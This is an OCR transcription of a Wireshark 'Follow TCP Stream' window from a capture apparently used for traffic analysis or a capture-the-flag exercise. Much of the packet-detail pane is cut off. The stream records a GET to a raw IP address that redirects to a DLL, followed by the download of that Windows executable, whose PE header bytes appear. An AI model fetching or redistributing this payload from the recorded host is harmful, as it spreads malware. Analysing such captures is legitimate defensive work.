 Shell No. 1
timethieves.pcapng
Wireshark · Follow TCP ...
04:37 PM
Wireshark · Follow TCP Stream (tcp.stream eq 689) · timethieves.pcapng
File Edit View Go Cap
tcp.stream eq 689
No. Time
51603 515.732284900
51605 515.734074700
51606 515.738479900
51609 515.748880500
51610 515.753878900
51617 515.858176800
51620 515.900066900
51624 515.962474200
51630 516.065872700
51631 516.066729700
51637 516.170169700
51658 516.376145300
51659 516.377003600
51662 516.418913600
SACK_PERM=1
Frame 51610: 312 bytes
Interface id: 0 (et
Encapsulation type:
Arrival Time: Dec
[Time shift for thi
Epoch Time: 1639094
[Time delta from pr
[Time delta from pr
[Time since referen
Frame Number: 51610
Frame Length: 312 b
Capture Length: 312
[Frame is marked: F
[Frame is ignored:
[Protocols in frame
[Coloring Rule Name
[Coloring Rule Stri
Ethernet II, Src: Inte
Destination: Cisco_
Source: IntelCor_6c
Type: IPv4 (0x0800)
Internet Protocol Vers
0100 .... = Version
.... 0101 = Header
Differentiated Serv
Total Length: 298
Identification: 0xa
Flags: 0x4000, Don'
...0 0000 0000 0000
0000 ec c8 82 29 41 7d
0010 01 2a ad fc 40 00
0020 7d 68 c2 4b 00 50
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB)
Show and save data as ASCII Stream 689
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
timethieves.pcapng
ped: 0 (0.0%) Profile: Default